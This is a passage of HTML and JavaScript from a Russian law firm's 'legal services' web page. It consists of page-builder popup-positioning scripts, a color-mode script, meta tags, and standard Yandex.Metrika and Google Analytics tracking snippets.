					const currentTimestamp = new Date().getTime();

					if (currentTimestamp - storedTime > 0) return true;
					return false;
				}
				return true;
			}

			function isWithinDateRange() {
				const dateRange = null;
				if (dateRange === null) {
					return true;
				}

				if (new Date(dateRange?.from) <= new Date(new Date().toISOString().split("T")[0] + "T06:00:00") && new Date(dateRange?.to) >= new Date(new Date().toISOString().split("T")[0] + "T06:00:00")) {
					return true;
				}
				return false;
			}
		 window.addEventListener("DOMContentLoaded", (event) => {
				if (isRestricted(131)) return; 
				// if (!isPermitted(131)) return;
				if (!isWithinDateRange(131)) return;

				const clickType = "specific";
				const clickCount = 1;
				const clickArea = "#btn-aLhq3BdmptTHCFUmAElZL0";

				let clicked = 0;
				let isShown = false;

				if (clickType === "random") {
					document.addEventListener("click", () => {
						if (isRestricted(131)) return;
						if (!isWithinDateRange(131)) return;

						let closePopupArea = "#sp-pagebuilder-popup-close-btn-131";
						let targetNode = event.target;
						if (targetNode.closest(closePopupArea)) {
							return;
						}

						clicked++;
						if (clicked >= clickCount) {
							const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
							const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");

							setTimeout(() => {
							containerDiv.parentNode.style.display = "block";
							overlayDiv.style.display = "block"; 
							

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-aLhq3BdmptTHCFUmAElZL0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

							}, 0);

							 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
						}
					});
				} else if (clickType === "specific") {
					if (clickArea !== null && clickArea !== undefined) {
						const selectedArea = document.querySelectorAll(clickArea);
						if(selectedArea !== null && selectedArea !== undefined) {
							Array.from(selectedArea).forEach(area => {
								area.addEventListener("click", () => {
									if (isRestricted(131)) return; 
									// if (!isPermitted(131)) return;
									if (!isWithinDateRange(131)) return;

									clicked++;
									if (clicked >= clickCount) {
										const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
										const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");
			
										setTimeout(() => {
										containerDiv.parentNode.style.display = "block";
										overlayDiv.style.display = "block";
										

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-aLhq3BdmptTHCFUmAElZL0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

										}, 0); 

										 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
										isShown = true;
									}
								});
							});
						}
					}
				}
			});
			 
		
		window.addEventListener("DOMContentLoaded", (event) => {
			if (isRestricted(131)) return; 
			// if (!isPermitted(131)) return;
			if (!isWithinDateRange(131)) return;

			const containerBuilderDiv = document.querySelector(".page-131.sp-pagebuilder-popup .builder-container");

			const displayValue = window.getComputedStyle(containerBuilderDiv, null).display;

			if (displayValue === "block") {
				

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-aLhq3BdmptTHCFUmAElZL0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			;
			}
		});
		</script>
	<script>
			const initColorMode = () => {
				const colorVariableData = [];
				const sppbColorVariablePrefix = "--sppb";
				let activeColorMode = localStorage.getItem("sppbActiveColorMode") || "";
				activeColorMode = "";
				const modes = [];

				if(!modes?.includes(activeColorMode)) {
					activeColorMode = "";
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				document?.body?.setAttribute("data-sppb-color-mode", activeColorMode);

				if (!localStorage.getItem("sppbActiveColorMode")) {
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				if (window.sppbColorVariables) {
					const colorVariables = typeof(window.sppbColorVariables) === "string" ? JSON.parse(window.sppbColorVariables) : window.sppbColorVariables;

					for (const colorVariable of colorVariables) {
						const { path, value } = colorVariable;
						const variable = String(path[0]).trim().toLowerCase().replaceAll(" ", "-");
						const mode = path[1];
						const variableName = `${sppbColorVariablePrefix}-${variable}`;

						if (activeColorMode === mode) {
							colorVariableData.push(`${variableName}: ${value}`);
						}
					}

					document.documentElement.style.cssText += colorVariableData.join(";");
				}
			};

			window.sppbColorVariables = [];
			
			initColorMode();

			document.addEventListener("DOMContentLoaded", initColorMode);
		</script>
	<meta property="article:author" content="Евгений Миклуха"/>
	<meta property="article:published_time" content="2020-01-20 02:03:55"/>
	<meta property="article:modified_time" content="2025-11-26 14:31:48"/>
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:title" content="Услуги Юриста и Адвоката для физических и юридических лиц" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://statusmsk.ru/legal-services" />
	<meta property="fb:app_id" content="ivmkl" />
	<meta property="og:site_name" content="Юридическая компания «Статус» — недвижимость, строительство, земельные и уголовные дела" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Услуги Юриста и Адвоката для физических и юридических лиц" />
	<meta name="twitter:site" content="@Юридическая компания «Статус» — недвижимость, строительство, земельные и уголовные дела" />
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function(m,e,t,r,i,k,a){
				m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();
				for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
				k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
			})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');
		
			ym(50983349, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/50983349" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="theme-color" content="#ffffff">
		<link rel="stylesheet" href="/components/com_sppagebuilder/assets/css/magnific-popup.css">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.13.1/font/bootstrap-icons.min.css">
		<link rel="stylesheet"  href="/templates/shaper_helixultimate/css/custom.css">
		<script src="/templates/shaper_helixultimate/js/jquery.maskedinput.min.js" type="text/javascript"></script>
		<script>
			jQuery(function($){
			$(".phone").mask("+7(999)999-99-99");
			});
		</script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQZJGCVBFB"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'G-FQZJGCVBFB');
		</script>
<link rel="canonical" href="https://statusmsk.ru/legal-services" />
</head>

	<body class="site helix-ultimate hu com_sppagebuilder com-sppagebuilder view-page layout-default task-none itemid-328 ru-ru ltr layout-fluid remove-container offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
<header style="box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); overflow-x: visible; position: relative; z-index: 99;">
	<div id="sp-header">
		<div class="container">
			<div class="container-inner">
				<div class="row">
				<!-- Logo -->
					<div id="sp-logo" class="col-auto">
						<div class="sp-column">
